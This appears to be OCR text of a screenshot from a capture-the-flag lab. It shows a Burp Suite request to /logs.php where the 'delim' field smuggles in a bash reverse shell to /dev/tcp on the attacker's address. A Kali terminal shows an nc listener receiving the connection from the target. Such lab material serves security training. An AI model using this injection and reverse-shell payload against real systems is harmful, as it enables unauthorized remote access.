 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Send Cancel < > 
Target: http://10.10.11.104
Request
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=176gpqvid4s4nrhtqqnt938ui5
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma%26/bin/bash+-c+'bash+-i+>+/dev/tcp/10.10.14.54/87+0>%261'
Search...
0 matches
kali@kali: ~
File Actions Edit View Help
Project options User options Learn
listening on [10.10.14.54] 87 ...
^C
┌──(kali㉿kali)-[~]
└─$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group defa
link/ether 08:00:27:43:73:bc brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 85195sec preferred_lft 85195sec
inet6 fe80::a00:27ff:fe43:73bc/64 scope link noprefixroute
valid_lft forever preferred_lft forever
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNO
link/none
inet 10.10.14.54/23 brd 10.10.15.255 scope global noprefixroute tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1034 peer dead:beef:2::1/64 scope global noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 87 -s 10.10.14.54
listening on [10.10.14.54] 87 ...
connect to [10.10.14.54] from (UNKNOWN) [10.10.11.104] 35708
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Headers (12)